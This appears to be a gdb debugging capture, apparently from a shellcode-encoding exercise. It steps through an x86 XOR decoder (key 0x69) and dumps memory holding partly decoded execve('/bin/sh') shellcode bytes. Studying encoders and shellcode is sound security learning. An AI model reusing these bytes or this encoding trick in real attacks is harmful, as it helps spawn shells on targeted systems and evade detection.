 (gdb)
$938 = 0x6
$939 = 0x89
$940 = 0x0
$941 = 0x0
$942 = 0x80480d3
$943 = 0x80480cf
Dump of assembler code for function decode:
=> 0x0804808d <+0>:     mov    bl,BYTE PTR [esi+eax*1]
   0x08048090 <+3>:     xor    bl,0x69
   0x08048093 <+6>:     je     0x80480bb <EncodedShellcode>
End of assembler dump.
0x80480bb <EncodedShellcode>:   0x31    0xc0    0x50    0x68    0x2f    0x2f    0x73    0x68
0x80480c3 <EncodedShellcode+8>: 0x68    0x2f    0x62    0x69    0x6e    0x89    0xe3    0x50
0x80480cb <EncodedShellcode+16>:        0x89    0xe2    0x53    0x89    0xc6    0x77    0xac    0x69
0x80480d3 <EncodedShellcode+24>:        0xc5    0x94    0x2f    0xe9    0xa5    0x69    0x69    0x69
0x80480db:      0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x80480e3:      0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x0804808d in decode ()
(gdb) x/xb $esi
0x80480d3 <EncodedShellcode+24>:        0xc5